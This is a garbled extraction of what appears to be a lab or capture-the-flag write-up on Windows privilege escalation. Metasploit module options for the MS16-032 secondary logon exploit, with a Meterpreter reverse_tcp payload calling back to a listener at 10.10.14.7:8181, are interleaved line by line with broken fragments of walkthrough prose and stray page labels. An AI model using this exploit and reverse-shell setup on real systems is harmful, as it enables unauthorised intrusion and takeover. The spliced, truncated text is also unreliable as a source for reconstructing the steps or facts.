 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Google Hacking DB
OffSec
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Automatic Zoom
Name Current Setting Required Description
---- --------------- -------- -----------
Privilege Escalation
SESSION 1 yes The session to run this module on
Running sysinfo in Meterpreter shows that the target is a Windows 2012
Payload options (windows/meterpreter/reverse_tcp):
architecture. It would be wise to migrate to an x64 process at this point, a
Name Current Setting Required Description
reverse_tcp shell is x32 architecture. Use the ps command to list process
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
migrate <pid>
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 8181 yes The listen port
Due to the unreliability of the local_exploit_suggester module on x64 sys
Exploit target:
forward is to do search exploit/windows/local in Metasploit and review e
target system matches.
Id Name
-- ----
1 Windows x64
After a bit of searching and some trial and error, ms16_032_secondary_